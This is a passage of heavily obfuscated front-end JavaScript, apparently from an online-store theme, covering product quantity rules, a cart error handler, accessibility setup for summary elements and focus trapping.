2108,80,1752)]),this[_0x85eb8(3445,4533,2520,2116)+_0x85eb8(3542,2826,3626,3880)]&&this[_0x415ed8(754,2667,2853,1943)+_0x415ed8(2512,2933,949,2040)][_0x85eb8(2117,1639,2437,3183)][_0x415ed8(1151,2040,2336,2124)](_0x218d2e[_0x85eb8(2537,2272,2583,1669)])),this[_0x85eb8(1312,2492,2084,1966)+_0x415ed8(-948,885,-1311,-92)].forEach(_0x2eb9c3=>{function _0x3c9dc2(_0x276bf5,_0x2d23a5,_0x14fd2f,_0x5a9312){return _0x85eb8(_0x5a9312- -1883,_0x276bf5,_0x14fd2f-92,_0x5a9312-333)}function _0x14e6e0(_0x303b8f,_0x13f6f7,_0x57a5b9,_0x43ca32){return _0x85eb8(_0x13f6f7- -1759,_0x57a5b9,_0x57a5b9-488,_0x43ca32-105)}_0x2eb9c3[_0x14e6e0(2286,2168,2143,3556)+_0x14e6e0(-18,357,1285,-971)](_0x218d2e[_0x3c9dc2(2525,1117,1032,1764)])}),this["displayedS"+_0x85eb8(1470,597,1790,1408)+"n"])if(_0x218d2e[_0x85eb8(3268,3625,4624,2465)](_0x218d2e[_0x85eb8(3794,3402,3853,3407)],_0x218d2e[_0x85eb8(2914,1640,1516,2032)])){(_0x27b24b[_0x85eb8(2269,1900,2887,3074)+_0x415ed8(-1241,453,-872,-42)](_0x22d508.gZYnd)||_0x3e0a6d[_0x85eb8(2269,859,2172,2964)+_0x415ed8(613,1190,930,-42)](_0x22d508[_0x415ed8(1632,407,1089,1756)]))[_0x415ed8(-49,1275,887,615)][_0x415ed8(82,2002,-510,897)](_0x22d508[_0x85eb8(3581,4013,4566,2614)]);const _0x56d2b3=this[_0x415ed8(1594,1799,864,1645)+_0x415ed8(1802,1378,1255,678)](_0x85eb8(1877,2745,644,763)+_0x4e54e5+(_0x85eb8(1835,3108,2476,2235)+"overlay")),_0x47d2d3=this[_0x85eb8(3147,3504,4396,3193)+_0x85eb8(2180,1590,3305,2889)](_0x85eb8(1573,2948,1007,2974)+_0x85eb8(2119,1555,3460,3092)+_0x2939bc+(_0x415ed8(1154,-76,984,333)+_0x85eb8(2156,2395,2791,773)));_0x56d2b3[_0x415ed8(2559,2208,5,1213)](_0x30a7b0=>_0x30a7b0[_0x85eb8(2117,2293,3354,1800)][_0x415ed8(3524,2844,3112,2124)](_0x85eb8(2198,1011,2431,1994))),_0x47d2d3.forEach(_0x3e332c=>_0x3e332c.classList[_0x85eb8(3626,3626,2456,4042)]("hidden"))}else this[_0x85eb8(4046,4312,4453,4746)+"ubmitButton"][_0x415ed8(2130,2587,1247,2425)+"ibute"](_0x218d2e[_0x85eb8(3647,3669,2927,5062)]),this[_0x85eb8(4046,3927,3047,3872)+_0x415ed8(653,-1328,490,-32)+"n"].classList[_0x85eb8(2399,986,2543,2737)](_0x218d2e[_0x85eb8(1488,1657,315,2160)]);this.cart&&this[_0x415ed8(2198,2774,1681,2567)][_0x85eb8(2117,3059,2481,2358)][_0x85eb8(3627,4070,2623,4836)](_0x218d2e[_0x415ed8(1403,1799,2330,1271)])&&this[_0x85eb8(4069,4367,5049,2990)][_0x85eb8(2117,1888,2278,1162)][_0x85eb8(2399,3154,2350,2008)](_0x218d2e[_0x415ed8(-146,1423,1396,1271)]),this[_0x415ed8(1127,743,1495,491)]||this[_0x85eb8(2560,1532,3923,1399)+"on"][_0x85eb8(3927,2669,2856,4488)+_0x415ed8(492,-669,303,614)](_0x218d2e.XEkkq)}})}["handleErro"+_0x519bf4(4592,3270,4033,2774)](_0xe3703e=!1){const _0x4fcbe6={};_0x4fcbe6[_0x138779(4353,3290,1925,2969)]=_0x138779(2453,3753,4466,3860)+_0x5c59df(2739,2670,1182,1912)+"-message-w"+_0x138779(3811,3549,3995,4614),_0x4fcbe6.PyXUo=_0x138779(4160,3753,3044,4027)+_0x5c59df(722,894,1499,1912)+_0x5c59df(-1641,505,-1175,-250),_0x4fcbe6[_0x138779(2793,3332,3305,4339)]="hidden",_0x4fcbe6[_0x138779(854,1971,3374,3001)]="XCodt";const _0x3f84ff=_0x4fcbe6;if(this[_0x5c59df(2564,954,1838,1363)+_0x5c59df(890,-1713,-149,-300)]=this[_0x138779(1933,3095,2944,3101)+_0x5c59df(1038,199,1109,-300)]||this[_0x138779(2507,3047,2477,1640)+_0x5c59df(295,2035,1419,1072)](_0x3f84ff.fAmCD),!this[_0x138779(1712,3095,3202,2113)+"geWrapper"])return;this[_0x5c59df(2313,2760,1921,1363)+"ge"]=this.errorMessage||this[_0x138779(3998,3095,3326,4179)+_0x5c59df(-830,872,1124,-300)][_0x5c59df(2180,2367,968,1315)+"tor"](_0x3f84ff[_0x5c59df(820,-1058,1254,291)]);function _0x138779(_0x15c712,_0x57eb38,_0xa19e01,_0x42c6f8){return _0x519bf4(_0x42c6f8,_0x57eb38-341,_0xa19e01-193,_0x42c6f8-364)}this[_0x5c59df(-60,1440,2346,1363)+_0x138779(593,1432,61,2138)][_0x138779(3113,2401,1583,2948)+_0x5c59df(1533,-536,649,284)](_0x3f84ff.eYUcU,!_0xe3703e);function _0x5c59df(_0x2e9d1e,_0x39292c,_0x1c145e,_0x75f349){return _0x519bf4(_0x39292c,_0x75f349- -1391,_0x1c145e-133,_0x75f349-145)}_0xe3703e&&(_0x3f84ff[_0x138779(2488,1971,2960,3257)]==="siUhD"?_0xcbf37.clearCart=!0:this.errorMessage.textContent=_0xe3703e)}}),!customElements[_0x2cc95f(1537,2700,1816,415)](_0x2cc95f(1265,1575,1387,1876)+"fo")&&customElements[_0x519bf4(4720,3457,4780,4443)](_0x2cc95f(946,1269,1387,891)+"fo",class extends HTMLElement{constructor(){const _0x1d4647={};_0x1d4647[_0x22a01a(397,440,212,-398)]=_0x2d67f3(-412,-1274,715,605)+_0x2d67f3(837,2189,1237,393),_0x1d4647[_0x2d67f3(99,586,-834,678)]=_0x22a01a(2086,2153,2047,3082)+"dios",_0x1d4647.xlteV=function(_0x3625bc,_0x2cc2ac){return _0x3625bc+_0x2cc2ac},_0x1d4647[_0x2d67f3(-427,-1244,-930,624)]='[type="sub'+_0x22a01a(1836,1422,379,2374);function _0x2d67f3(_0x1ed0d6,_0x58f590,_0x570f37,_0x4bb14a){return _0x2cc95f(_0x1ed0d6-497,_0x570f37,_0x1ed0d6- -925,_0x4bb14a-254)}_0x1d4647[_0x2d67f3(2245,1458,1445,2760)]=".product-v"+_0x22a01a(778,2059,2282,1243),_0x1d4647.RlEAw=_0x2d67f3(1997,2381,3007,933)+_0x2d67f3(894,-32,-24,930);const _0x4679b9=_0x1d4647,_0x1ef3bc=_0x4679b9.tcEQG[_0x22a01a(1971,585,-401,-412)]("|");function _0x22a01a(_0x398bd3,_0x1912f1,_0x50ebf1,_0x85e0aa){return _0x2cc95f(_0x398bd3-273,_0x50ebf1,_0x1912f1- -655,_0x85e0aa-432)}let _0x32649f=-133+-4737*1+2435*2;for(;;){switch(_0x1ef3bc[_0x32649f++]){case"0":this[_0x2d67f3(1018,-234,-329,875)+"ects"]=this["querySelec"+_0x2d67f3(1139,181,-34,2228)](_0x4679b9[_0x22a01a(1567,369,1492,577)]);continue;case"1":this[_0x2d67f3(1481,1567,2307,2555)]=this[_0x2d67f3(256,-772,-1152,-904)][_0x2d67f3(-411,-1249,-1795,-204)]!==null;continue;case"2":this[_0x2d67f3(2342,2463,1046,2631)+_0x2d67f3(202,31,558,671)]=document[_0x22a01a(2205,1652,2482,1417)+_0x22a01a(2050,1409,2712,1354)](_0x4679b9.xlteV("[",defMed)+"]");continue;case"3":this[_0x22a01a(2272,1065,325,634)+"on"]=this.querySelector(_0x4679b9[_0x2d67f3(-427,746,-101,-442)]);continue;case"4":this[_0x22a01a(1167,-202,-1247,983)+_0x2d67f3(1487,302,2341,235)]=this[_0x22a01a(2584,1652,450,3064)+_0x2d67f3(1139,534,-227,338)](_0x4679b9[_0x2d67f3(2245,2642,2052,2353)]);continue;case"5":this[_0x22a01a(1040,1242,355,2054)]=this[_0x22a01a(2157,1652,371,1261)+_0x22a01a(2774,1409,2095,2064)](_0x4679b9[_0x22a01a(2111,1992,1751,2858)]);continue;case"6":super();continue}break}}[_0x519bf4(4677,3276,2021,4581)+_0x2cc95f(1280,-456,494,1919)+"er"]=void 0;["variantCha"+_0x519bf4(448,1489,761,1058)+"riber"]=void 0;[_0x519bf4(2871,3183,3138,2892)+_0x2cc95f(1502,2532,1628,262)](){const _0x4d309c={SWSdy:_0x29d530(1477,2319,2269,3359)+_0x1bee12(1579,166,2941,2632)+"ity",bbdcg:function(_0x3b260e,_0x21c859,_0x44a332){return _0x3b260e(_0x21c859,_0x44a332)},znIUl:_0x29d530(1006,1177,298,1353)};if(!this[_0x1bee12(2408,3093,2828,1121)])return;function _0x29d530(_0xbfcb03,_0x44c041,_0x177b6f,_0x226b82){return _0x519bf4(_0x226b82,_0x44c041- -1093,_0x177b6f-338,_0x226b82-421)}if(this[_0x29d530(-787,394,-356,320)+"rm"]=this["querySelec"+_0x29d530(1591,1370,1533,2732)](_0x4d309c[_0x1bee12(2364,2030,2887,1191)]),!this.quantityForm)return;function _0x1bee12(_0xe4bc31,_0x5f4361,_0x227834,_0x528ee1){return _0x2cc95f(_0xe4bc31-382,_0x227834,_0xe4bc31-511,_0x528ee1-318)}this[_0x1bee12(3784,4768,2660,2502)+"yBoundries"](),!this.dataset["originalSe"+_0x1bee12(1156,-195,842,752)]&&(this[_0x1bee12(3388,3435,2906,3154)+"Unsubscriber"]=subscribe(PUB_SUB_EVENTS[_0x1bee12(3388,2824,3203,3884)],this[_0x29d530(1412,2380,1415,3002)+_0x29d530(1532,1205,493,190)][_0x29d530(1245,1484,2695,2067)](this))),this[_0x1bee12(3674,4031,4689,2356)+_0x29d530(-156,396,-398,686)+_0x29d530(388,1774,1619,1613)]=_0x4d309c[_0x29d530(-1218,-57,-609,510)](subscribe,PUB_SUB_EVENTS[_0x29d530(1584,2469,3132,1898)+_0x1bee12(1737,545,1951,748)],_0xde8202=>{const _0x5d3736=this.dataset[_0x1f8df3(1533,1613,1538,2655)+"ction"]?this[_0x1f8df3(402,184,-381,173)][_0x371d9d(2764,2135,755,3038)+_0x371d9d(-646,170,273,1144)]:this[_0x371d9d(1714,706,434,1493)][_0x371d9d(572,669,-407,86)];if(_0xde8202[_0x1f8df3(1678,528,1366,-29)].sectionId!==_0x5d3736)return;function _0x371d9d(_0xb47434,_0x46e57b,_0x9108c8,_0x105e33){return _0x29d530(_0xb47434-194,_0x46e57b-219,_0x9108c8-347,_0xb47434)}function _0x1f8df3(_0x3ece48,_0x1a5d58,_0x26f40a,_0xec865c){return _0x1bee12(_0x1a5d58- -1508,_0x1a5d58-174,_0x3ece48,_0xec865c-470)}this["updateQuan"+_0x1f8df3(-17,659,-341,1992)](_0xde8202[_0x371d9d(1488,1050,1472,740)][_0x1f8df3(-494,-465,-1703,-1690)],_0xde8202.data.html),this[_0x1f8df3(1289,2276,3393,876)+_0x1f8df3(-1339,-460,-81,859)]()}),this[_0x1bee12(2308,3268,3109,3047)]&&(!this[_0x29d530(2464,2573,2124,2887)+_0x1bee12(1638,2660,897,1619)]||!this["deferredMe"+_0x29d530(835,433,1305,-407)][_0x29d530(1750,1766,2738,1999)]||!this[_0x29d530(1381,2573,3814,3949)+_0x29d530(917,433,535,-443)][_0x29d530(1780,1766,2204,1160)].includes(_0x4d309c.znIUl))&&(this[_0x1bee12(2308,3546,3473,2709)][_0x1bee12(1950,1983,3231,1218)]=!0)}[_0x2cc95f(-398,1941,854,668)+_0x2cc95f(319,-227,522,-595)](){const _0x11ad77={};function _0x3baa1c(_0x36f432,_0x48e81e,_0x2bc87d,_0x3bd1b0){return _0x519bf4(_0x36f432,_0x3bd1b0- -780,_0x2bc87d-422,_0x3bd1b0-217)}function _0x5268c4(_0x5603ed,_0x523dcc,_0x1c2f99,_0x1ad096){return _0x519bf4(_0x1c2f99,_0x5603ed-258,_0x1c2f99-486,_0x1ad096-133)}_0x11ad77[_0x3baa1c(841,1249,1745,1815)]=function(_0x23d0cb,_0x2dd4ea){return _0x23d0cb===_0x2dd4ea},_0x11ad77.pmMEp=_0x3baa1c(-155,629,-202,923);const _0x1f302c=_0x11ad77;this[_0x5268c4(3534,3909,3239,4535)+_0x5268c4(1151,546,763,2238)+"er"]&&this[_0x5268c4(3534,3802,3453,4784)+_0x5268c4(1151,2442,2151,-5)+"er"](),this[_0x3baa1c(4118,3982,2700,2782)+_0x5268c4(1747,2442,1678,3122)+_0x3baa1c(3442,1504,1025,2087)]&&(_0x1f302c.ogTAv(_0x1f302c[_0x5268c4(1197,1575,429,2396)],_0x1f302c[_0x5268c4(1197,1967,1154,-183)])?this[_0x3baa1c(3876,4195,3955,2782)+_0x5268c4(1747,1971,1228,1483)+_0x3baa1c(2916,1951,2764,2087)]():_0x3e8b3f[_0x5268c4(3812,5191,2473,3659)]=!1)}[_0x2cc95f(2795,2074,3273,3620)+_0x2cc95f(-350,-7,537,-885)](){const _0x3ff079={jhzII:function(_0x3a64f5,_0x53309c){return _0x3a64f5(_0x53309c)},Snpji:function(_0x3dcc73,_0x22edad){return _0x3dcc73(_0x22edad)},YPZyV:function(_0x352b79,_0x595593){return _0x352b79===_0x595593},ToShb:function(_0x504fe7,_0x24f3de){return _0x504fe7-_0x24f3de},UNvfx:function(_0x440abe,_0x2d333d){return _0x440abe!==_0x2d333d},bxuez:function(_0x23adca,_0x4a1dc7){return _0x23adca>=_0x4a1dc7}},_0x5b4ee8={cartQuantity:this.input.dataset[_0x3af4fe(2650,1531,1793,1963)+"ty"]?_0x3ff079.jhzII(parseInt,this[_0x3af4fe(3570,2445,2661,1298)][_0x3af4fe(906,1729,2900,1600)][_0x3af4fe(1998,1531,580,2473)+"ty"]):0,min:this.input[_0x29c168(1338,1342,2061,2626)].min?_0x3ff079[_0x3af4fe(1587,1459,369,1191)](parseInt,this[_0x3af4fe(1565,2445,1435,3471)][_0x3af4fe(920,1729,1359,2013)][_0x29c168(1388,2865,1504,614)]):1*-594+515+80,max:this[_0x3af4fe(1657,2445,3485,3630)][_0x29c168(1816,1266,2061,2837)][_0x29c168(3213,3627,2502,2946)]?_0x3ff079[_0x29c168(530,2150,1812,1337)](parseInt,this.input[_0x29c168(650,2006,2061,3422)].max):null,step:this[_0x29c168(2884,1830,2777,3427)][_0x3af4fe(2454,2802,2427,1746)]?_0x3ff079.Snpji(parseInt,this[_0x29c168(3198,1561,2777,2326)][_0x3af4fe(1651,2802,3749,3358)]):1};let _0x19ba8a=_0x5b4ee8[_0x29c168(2703,2267,1504,1867)];const _0x4f219d=_0x3ff079[_0x3af4fe(4633,3498,2420,3478)](_0x5b4ee8[_0x3af4fe(2152,2170,777,2752)],null)?_0x5b4ee8[_0x3af4fe(2460,2170,3451,2717)]:_0x3ff079[_0x3af4fe(532,1884,2210,2343)](_0x5b4ee8[_0x3af4fe(1620,2170,2024,2165)],_0x5b4ee8.cartQuantity);_0x3ff079[_0x3af4fe(2714,2975,3487,3405)](_0x4f219d,null)&&(_0x19ba8a=Math.min(_0x19ba8a,_0x4f219d));function _0x29c168(_0x114998,_0x182668,_0x52ec85,_0x2e1e2e){return _0x519bf4(_0x2e1e2e,_0x52ec85-481,_0x52ec85-69,_0x2e1e2e-389)}_0x3ff079[_0x29c168(3644,4087,2709,3077)](_0x5b4ee8[_0x3af4fe(2434,1531,2400,399)+"ty"],_0x5b4ee8[_0x3af4fe(-103,1172,2499,2050)])&&(_0x19ba8a=Math[_0x3af4fe(297,1172,1761,-20)](_0x19ba8a,_0x5b4ee8[_0x3af4fe(2213,2802,2807,2758)])),this[_0x3af4fe(3837,2445,1051,1983)].min=_0x19ba8a;function _0x3af4fe(_0xa7f81c,_0x3447b5,_0x18f165,_0x4045cf){return _0x519bf4(_0xa7f81c,_0x3447b5-149,_0x18f165-270,_0x4045cf-31)}this.input.max=_0x4f219d,this[_0x29c168(3943,3757,2777,3206)][_0x3af4fe(532,1348,1209,-57)]=_0x19ba8a,publish(PUB_SUB_EVENTS[_0x29c168(3973,2697,3416,3402)+_0x29c168(1197,998,1961,2242)],void 0)}[_0x2cc95f(680,1791,1831,586)+"inks"](){function _0xf2d237(_0x172c8b,_0x9bde90,_0x13a0f2,_0x92a10c){return _0x2cc95f(_0x172c8b-26,_0x172c8b,_0x13a0f2-201,_0x92a10c-372)}const _0xf25733={};_0xf25733[_0xf2d237(2506,1905,1423,1238)]=_0x319940(2287,1180,879,1190)+_0x319940(2489,3379,3149,3469);function _0x319940(_0x176323,_0x2c0057,_0x2883ce,_0x1febdd){return _0x519bf4(_0x2c0057,_0x2883ce- -35,_0x2883ce-457,_0x1febdd-430)}const _0x25c83a=_0xf25733;this[_0x319940(3931,2149,2671,1382)+_0x319940(1892,2062,2428,1672)](_0x25c83a[_0xf2d237(1517,2445,1423,386)])||(this[_0x319940(3580,2607,2212,2010)]=!0)}[_0x519bf4(3027,3473,3628,2256)+_0x2cc95f(3259,2269,1899,1853)](){const _0x4d1cb1={};function _0x418078(_0x22e3aa,_0x221545,_0x36bfee,_0x15ec41){return _0x519bf4(_0x22e3aa,_0x221545- -179,_0x36bfee-61,_0x15ec41-117)}_0x4d1cb1[_0x446035(229,1923,779,-519)]=_0x446035(3819,3621,3012,4268)+_0x446035(1630,389,781,1364)+_0x418078(2406,2598,3766,3387)+"-overlay",_0x4d1cb1[_0x418078(1955,2592,3345,1781)]=_0x418078(515,1578,421,1830);function _0x446035(_0xd9a5ec,_0x4d5fcb,_0x5d3d53,_0x162e30){return _0x519bf4(_0xd9a5ec,_0x5d3d53- -309,_0x5d3d53-8,_0x162e30-471)}const _0xf58a04=_0x4d1cb1;!this["currentVar"+_0x446035(1156,1831,2502,1202)]||!this[_0x446035(638,1611,543,531)+_0x418078(3132,2632,3554,3952)][_0x446035(1411,-345,890,-17)]||(this[_0x446035(2056,3226,2397,3234)+_0x418078(3450,2284,1397,2272)](_0xf58a04.ZScmQ)[_0x418078(1100,1497,1809,1022)][_0x418078(516,1779,2848,1281)](_0xf58a04.vgsPF),fetch(this[_0x418078(670,1401,2050,1552)].url+_0x418078(3225,2317,2174,2151)+this[_0x418078(-428,673,-619,-209)+_0x418078(3761,2632,2451,3527)][_0x446035(2280,1385,890,1915)]+"&section_id="+this.dataset[_0x446035(-15,1469,1234,1863)])[_0x418078(3372,3488,2840,3675)](_0x28bcf3=>{function _0x5429c2(_0x3e4e5b,_0x1a66b8,_0x5aea4b,_0x114ab8){return _0x446035(_0x114ab8,_0x1a66b8-397,_0x5aea4b-375,_0x114ab8-449)}return _0x28bcf3[_0x5429c2(2001,2519,3207,3821)]()}).then(_0x13029a=>{function _0x17c686(_0x460839,_0x4728ec,_0x2f1284,_0x19faca){return _0x418078(_0x19faca,_0x2f1284-45,_0x2f1284-97,_0x19faca-325)}const _0x3f1fd5=new DOMParser()["parseFromS"+_0x17c686(2348,3787,2728,3370)](_0x13029a,_0x214d5b(1860,279,1511,649));this[_0x214d5b(1994,717,1020,2167)+"tityRules"](this[_0x17c686(2266,2821,1446,775)][_0x214d5b(1417,-771,537,-242)],_0x3f1fd5);function _0x214d5b(_0x11a655,_0x3afef7,_0x21145f,_0x5887f4){return _0x418078(_0x5887f4,_0x21145f- -827,_0x21145f-91,_0x5887f4-341)}this.setQuantityBoundries()})[_0x446035(1545,860,952,-150)](_0x3a6a8b=>{function _0x30cace(_0x33928a,_0x579eaa,_0x3ae49d,_0x4047a4){return _0x446035(_0x3ae49d,_0x579eaa-5,_0x33928a- -964,_0x4047a4-440)}console[_0x30cace(279,1670,1435,621)](_0x3a6a8b)}).finally(()=>{function _0x2ced06(_0x186a56,_0x1f1c9c,_0x23d207,_0x40ab05){return _0x418078(_0x23d207,_0x40ab05-217,_0x23d207-209,_0x40ab05-215)}function _0x2cfd04(_0x50c350,_0x480498,_0x363032,_0x100b63){return _0x446035(_0x100b63,_0x480498-416,_0x363032- -132,_0x100b63-399)}this[_0x2cfd04(1626,1525,2265,1764)+_0x2ced06(3187,3364,2404,2501)](_0xf58a04.ZScmQ)[_0x2ced06(2829,703,3093,1714)][_0x2ced06(4436,2955,2506,3223)](_0xf58a04[_0x2cfd04(3368,3712,2330,2456)])}))}[_0x519bf4(2346,2026,1520,684)+_0x2cc95f(3065,2354,1656,1316)](_0x593d78,_0x215a4f){const _0x2ab62c={};function _0x53d8e(_0x1fbe6b,_0x33564c,_0xde4d99,_0x200e08){return _0x519bf4(_0x1fbe6b,_0xde4d99- -202,_0xde4d99-406,_0x200e08-228)}function _0x302e0d(_0xc4f71f,_0x3da333,_0x11cabc,_0x3dddb2){return _0x519bf4(_0x11cabc,_0xc4f71f-479,_0x11cabc-378,_0x3dddb2-4)}_0x2ab62c[_0x53d8e(2286,504,1558,2512)]=_0x53d8e(2212,4087,3119,1884)+_0x53d8e(1907,3359,3313,3705),_0x2ab62c[_0x53d8e(2504,2464,1233,1983)]=".quantity_"+_0x302e0d(1345,2614,2643,1977),_0x2ab62c.IRGSb=function(_0xded5bd,_0x2d36f4){return _0xded5bd===_0x2d36f4},_0x2ab62c[_0x302e0d(3264,1990,3231,3127)]=_0x302e0d(1383,1379,313,2507),_0x2ab62c[_0x302e0d(3195,3285,2689,2521)]=function(_0x1b9c59,_0x413115){return _0x1b9c59||_0x413115},_0x2ab62c.sUmVY=function(_0x16aea1,_0x2d9cf9){return _0x16aea1===_0x2d9cf9},_0x2ab62c[_0x53d8e(2161,-399,972,1219)]=_0x53d8e(2266,2755,3119,4173)+"_input",_0x2ab62c[_0x53d8e(-39,578,673,375)]="data-cart-"+_0x302e0d(3636,2590,4337,4038),_0x2ab62c[_0x302e0d(2566,3023,2504,3829)]=_0x302e0d(1554,1349,2764,414),_0x2ab62c[_0x53d8e(2604,980,1560,1043)]=_0x302e0d(2936,2725,1546,3608),_0x2ab62c[_0x302e0d(3403,3676,4429,2575)]=_0x302e0d(3132,1838,4493,2375),_0x2ab62c[_0x302e0d(3260,3849,3281,4179)]=function(_0x3ee6df,_0x47d9f9){return _0x3ee6df!==_0x47d9f9},_0x2ab62c.QIerP=_0x53d8e(841,1891,1834,2512);const _0x1c775c=_0x2ab62c,_0x4c03ac=_0x215a4f[_0x302e0d(2307,990,2313,1031)+_0x53d8e(1374,117,817,1506)]("Quantity-F"+_0x53d8e(2863,3722,3033,4279)+_0x593d78),_0x2d41f7=[_0x302e0d(3800,3274,3921,3091)+_0x302e0d(2697,3863,2331,2518),_0x1c775c[_0x53d8e(1036,1139,1558,2465)],_0x1c775c[_0x53d8e(1655,1780,1233,-56)]];for(let _0x2be295 of _0x2d41f7)if(_0x1c775c[_0x302e0d(2884,4254,1978,2684)](_0x1c775c[_0x302e0d(3264,2200,3889,3297)],_0x1c775c.ShPlk)){const _0x3b8f32=this[_0x302e0d(1966,3323,1690,3329)+"rm"][_0x302e0d(3185,4326,4593,3151)+_0x53d8e(1200,1941,2261,2556)](_0x2be295),_0x2f6151=_0x4c03ac["querySelec"+_0x53d8e(1304,1751,2261,3178)](_0x2be295);if(_0x1c775c.ploHo(!_0x3b8f32,!_0x2f6151))continue;if(_0x1c775c[_0x302e0d(1877,765,2484,3295)](_0x2be295,_0x1c775c.HoSBQ)){const _0x58c6f4=[_0x1c775c[_0x302e0d(1354,875,2128,2326)],_0x1c775c[_0x53d8e(1668,2538,1885,2934)],_0x1c775c[_0x302e0d(2241,3020,2846,3351)],_0x1c775c[_0x302e0d(3403,4736,3511,3990)]];for(let _0x49e77a of _0x58c6f4)if(_0x1c775c.icsnL(_0x1c775c[_0x53d8e(1861,3538,2186,1433)],_0x1c775c.QIerP))_0x4b912d["preventDef"+_0x302e0d(2176,961,2896,1076)](),_0x398d80[_0x302e0d(2950,3649,2590,3416)]();else{const _0xaf8c68=_0x2f6151[_0x302e0d(2061,1282,1563,1691)+"te"](_0x49e77a);_0x1c775c[_0x53d8e(1487,1215,2579,1537)](_0xaf8c68,null)&&_0x3b8f32[_0x302e0d(2813,2548,2304,3395)+"te"](_0x49e77a,_0xaf8c68)}}else _0x3b8f32.innerHTML=_0x2f6151[_0x53d8e(3145,2297,3212,2217)]}else this[_0x53d8e(2295,2156,2310,2267)+_0x302e0d(1806,1108,1019,1317)][_0x350807][_0x53d8e(2151,1355,2657,2534)]=_0x880f7a}});function getFocusableElements(_0x577de0){function _0x1eb129(_0x1ffc9e,_0x494162,_0x2ad308,_0x46557e){return _0x519bf4(_0x1ffc9e,_0x2ad308- -428,_0x2ad308-363,_0x46557e-399)}const _0x39f644={};_0x39f644[_0x29faac(1094,2036,1631,1837)]=_0x1eb129(2079,3801,3076,2373)+_0x1eb129(2057,-568,674,477)+_0x29faac(1568,1965,1004,1862)+"ed, [tabindex]:not(["+_0x1eb129(1820,2487,2248,1417)+_0x1eb129(3425,3349,3033,4237)+"aggable], "+_0x29faac(1107,607,206,909)+"t:not([typ"+_0x1eb129(1117,2029,622,-458)+_0x1eb129(17,842,1001,1475)+_0x29faac(3433,3570,845,2167)+_0x1eb129(1733,933,599,561)+_0x1eb129(1934,2754,3075,2635)+_0x1eb129(2705,2961,1690,2628)+_0x29faac(3102,1890,1915,3222);const _0x31c93d=_0x39f644;function _0x29faac(_0x2965ed,_0x3c7bff,_0x4513b5,_0x446e50){return _0x2cc95f(_0x2965ed-180,_0x3c7bff,_0x446e50- -48,_0x446e50-459)}return Array[_0x1eb129(1751,2593,2595,3850)](_0x577de0[_0x1eb129(3532,3472,2278,3337)+"torAll"](_0x31c93d[_0x29faac(1887,2158,2925,1837)]))}document[_0x519bf4(1729,2706,3703,3370)+_0x2cc95f(17,1935,1340,1695)](_0x2cc95f(705,764,930,2230)+_0x2cc95f(1182,2083,2538,3532)+_0x519bf4(3597,3652,3288,3710)).forEach(_0x5239b8=>{const _0x416691={};_0x416691[_0x3b2567(2174,3996,3375,1999)]=_0x582083(-996,-5,31,-1208)+_0x582083(-929,-576,-187,254),_0x416691[_0x3b2567(4944,3529,3523,4883)]=_0x3b2567(1792,1652,1875,2594),_0x416691[_0x582083(2210,3069,2178,1266)]=_0x582083(2532,2172,2019,3179),_0x416691[_0x3b2567(3009,3020,2585,1310)]=_0x3b2567(2603,4263,3764,2510),_0x416691[_0x3b2567(3665,3601,2495,1373)]=_0x582083(2431,2859,1953,857)+_0x582083(1786,972,903,1791),_0x416691[_0x582083(373,1208,1761,791)]=_0x582083(1248,1031,2293,3301)+_0x582083(-834,795,-78,-681);function _0x3b2567(_0xc94af4,_0x4f8736,_0x5c7a89,_0x114db0){return _0x2cc95f(_0xc94af4-212,_0x114db0,_0x5c7a89-578,_0x114db0-275)}_0x416691[_0x582083(1033,1404,1333,259)]=_0x582083(-1039,-1206,-88,-106);const _0x4759ed=_0x416691;_0x5239b8[_0x582083(2298,513,1088,1712)+"te"](_0x4759ed.SgCJc,"button"),_0x5239b8[_0x3b2567(2361,2526,2513,2522)+"te"](_0x582083(-1111,242,31,-831)+_0x3b2567(2019,1201,1238,2578),_0x5239b8[_0x3b2567(1316,2934,1721,2853)][_0x582083(2111,1218,1456,2480)+"te"](_0x582083(1771,2575,2019,1837))),_0x5239b8["nextElemen"+_0x582083(2826,2716,1587,2059)][_0x3b2567(2419,2239,1761,2982)+"te"]("id")&&_0x5239b8[_0x3b2567(3143,1544,2513,3540)+"te"](_0x4759ed[_0x582083(-96,1252,1070,2489)],_0x5239b8["nextElemen"+_0x582083(1194,522,1587,2192)].id),_0x5239b8[_0x3b2567(2054,4041,3479,2319)+_0x3b2567(1841,3192,1776,497)](_0x582083(1240,-49,71,372),_0x2f848e=>{function _0x2d5603(_0x19013e,_0xc71fa5,_0x2f7aec,_0x1097fb){return _0x582083(_0x19013e-488,_0x19013e,_0x1097fb-172,_0x1097fb-177)}function _0x1f4f21(_0x1801b5,_0x104a30,_0x4aa2c0,_0xc46982){return _0x582083(_0x1801b5-94,_0x4aa2c0,_0xc46982-449,_0xc46982-72)}_0x2f848e["currentTar"+_0x2d5603(1802,2071,1650,1141)][_0x2d5603(201,512,1352,1260)+"te"](_0x4759ed[_0x1f4f21(1682,3327,3259,2399)],!_0x2f848e["currentTar"+_0x2d5603(2350,1892,1677,1141)].closest(_0x4759ed[_0x1f4f21(2658,2188,2388,2547)])[_0x2d5603(1855,241,665,1628)+"te"](_0x4759ed.hUXBA))});function _0x582083(_0x4303c7,_0x2c2291,_0x325c97,_0xcd0dc4){return _0x2cc95f(_0x4303c7-302,_0x2c2291,_0x325c97- -847,_0xcd0dc4-152)}_0x5239b8[_0x3b2567(1823,1434,2685,2135)](_0x4759ed[_0x582083(1238,1796,1761,560)])||_0x5239b8[_0x3b2567(711,2795,2011,1392)+_0x582083(3466,1959,2412,3716)][_0x582083(1271,1677,2054,799)+_0x582083(1013,-818,351,1185)](_0x4759ed[_0x3b2567(1791,2087,2758,3944)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x33cb59,_0x1efb3c=_0x33cb59){function _0x27f0b2(_0x10f3fe,_0x11874e,_0x1e2378,_0x19c638){return _0x519bf4(_0x11874e,_0x1e2378-218,_0x1e2378-333,_0x19c638-325)}const _0x3679b1={WWGkf:function(_0x15588b,_0x908183){return _0x15588b!==_0x908183},HMSjO:_0x9bdf81(1139,910,1019,734),FpjSG:_0x27f0b2(2002,2440,2735,2609),fOkRk:function(_0x566e17,_0x1941cb,_0x441357){return _0x566e17(_0x1941cb,_0x441357)},ZIkxy:_0x27f0b2(1306,3294,2637,1251),yHoWC:function(_0x15ea7b,_0xa7c0bd){return _0x15ea7b!==_0xa7c0bd},kNUpa:"TAB",oJwst:function(_0x423aec,_0x5c4e74){return _0x423aec===_0x5c4e74},epfHT:function(_0x4fae31){return 